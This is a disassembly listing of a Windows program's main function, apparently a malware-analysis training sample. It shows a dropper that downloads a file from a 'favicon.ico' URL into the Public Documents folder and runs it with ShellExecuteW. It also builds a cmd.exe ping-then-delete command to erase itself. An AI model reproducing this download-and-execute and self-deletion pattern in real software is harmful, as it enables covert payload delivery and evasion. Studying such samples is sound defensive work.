 [0x00401080]
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]